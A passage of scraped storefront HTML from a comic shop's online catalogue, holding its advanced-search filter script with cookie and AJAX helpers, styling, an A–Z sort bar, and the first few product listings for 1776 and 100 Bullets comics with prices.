							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/dragonslair/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/dragonslair/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/dragonslair/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/dragonslair/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/dragonslair/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/dragonslair/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/dragonslair">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 5,146 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">
                                                <img alt="100-bullets-graphic-novel-book-1-2024-edition-mature-" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/63b6739b-3c9a-4b13-8740-2c55d004e5e4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/dragonslair/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">

                                                    100 Bullets Graphic Novel Book 1 (2024 Edition) (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_63b6739b-3c9a-4b13-8740-2c55d004e5e4" href="javascript:AjaxAddToCart('63b6739b-3c9a-4b13-8740-2c55d004e5e4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/dragonslair/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-david-nakayama-foil-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/1776-1-david-nakayama-foil-variant">
                                                <img alt="1776-1-david-nakayama-foil-variant" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b51fda77-1134-459c-9197-bd218a11af67.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-david-nakayama-foil-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-1-david-nakayama-foil-variant">

                                                    1776 #1 David Nakayama Foil Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b51fda77-1134-459c-9197-bd218a11af67" href="javascript:AjaxAddToCart('b51fda77-1134-459c-9197-bd218a11af67',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-david-nakayama-foil-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-1-david-nakayama-foil-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-1-paulo-siqueira-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/1776-1-paulo-siqueira-variant">
                                                <img alt="1776-1-paulo-siqueira-variant" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8d174e7e-699d-4914-a2f4-c13f5ec61ae5.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-1-paulo-siqueira-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-1-paulo-siqueira-variant">

                                                    1776 #1 Paulo Siqueira Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_8d174e7e-699d-4914-a2f4-c13f5ec61ae5" href="javascript:AjaxAddToCart('8d174e7e-699d-4914-a2f4-c13f5ec61ae5',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-1-paulo-siqueira-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-1-paulo-siqueira-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2_0" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/1776-2_0">
                                                <img alt="1776-2_0" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2bf1454e-383f-46b8-bf86-0147fe8144f7.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2_0">

                                                    1776 #2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2bf1454e-383f-46b8-bf86-0147fe8144f7" href="javascript:AjaxAddToCart('2bf1454e-383f-46b8-bf86-0147fe8144f7',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2_0" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2_0">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-pete-woods-knullified-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/1776-2-pete-woods-knullified-variant">
                                                <img alt="1776-2-pete-woods-knullified-variant" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a18b06ba-c4d9-4c7e-ad51-13da712c2e07.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-pete-woods-knullified-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2-pete-woods-knullified-variant">

                                                    1776 #2 Pete Woods Knullified Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a18b06ba-c4d9-4c7e-ad51-13da712c2e07" href="javascript:AjaxAddToCart('a18b06ba-c4d9-4c7e-ad51-13da712c2e07',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-pete-woods-knullified-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2-pete-woods-knullified-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/1776-2-phil-jimenez-homage-variant">
                                                <img alt="1776-2-phil-jimenez-homage-variant" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2135187e-119f-4a13-8f96-1b1d1779e4c8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2-phil-jimenez-homage-variant">

                                                    1776 #2 Phil Jimenez Homage Variant
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_2135187e-119f-4a13-8f96-1b1d1779e4c8" href="javascript:AjaxAddToCart('2135187e-119f-4a13-8f96-1b1d1779e4c8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="1776-2-phil-jimenez-homage-variant" class="all_product" href="https://stores.comichub.com/dragonslair/products/1776-2-phil-jimenez-homage-variant">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="1776-2-phil-noto-variant" class="all_product productimage" href="https://stores.comichub.com/dragonslair/products/1776-2-phil-noto-variant">
                                                <img alt="1776-2-phil-noto-variant" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6a02f9d9-04c8-4d6e-9f1b-4d3dfa500099.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

